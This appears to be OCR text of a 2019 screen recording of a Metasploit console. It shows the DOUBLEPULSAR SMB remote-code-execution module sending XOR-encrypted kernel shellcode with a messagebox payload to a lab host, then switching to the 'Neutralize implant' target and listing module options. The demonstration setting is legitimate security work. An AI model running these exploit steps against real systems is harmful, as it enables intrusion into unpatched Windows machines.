 1. ruby
mosh-client ⌘1 ruby ⌘2
[*] 192.168.56.115:445 - Generating kernel shellcode with windows/x64/messagebox
[*] 192.168.56.115:445 - Total shellcode length: 4096 bytes
[*] 192.168.56.115:445 - Encrypting shellcode with XOR key 0xC1426DC2
[*] 192.168.56.115:445 - Sending shellcode to DOUBLEPULSAR
[+] 192.168.56.115:445 - Payload execution successful
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/doublepulsar_rce) > set target Neutralize\ implant
target => Neutralize implant
msf5 exploit(windows/smb/doublepulsar_rce) > options
Module options (exploit/windows/smb/doublepulsar_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.115 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
Payload options (windows/x64/messagebox):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
ICON NO yes Icon type (Accepted: NO, ERROR, INFORMATION, WARNING, QUESTION)
TEXT HACK THE PLANET yes Messagebox Text
TITLE MessageBox yes Messagebox Title
Exploit target:
Id Name
-- ----
1 Neutralize implant
msf5 exploit(windows/smb/doublepulsar_rce) >
Rec
2:06 PM
7/17/2019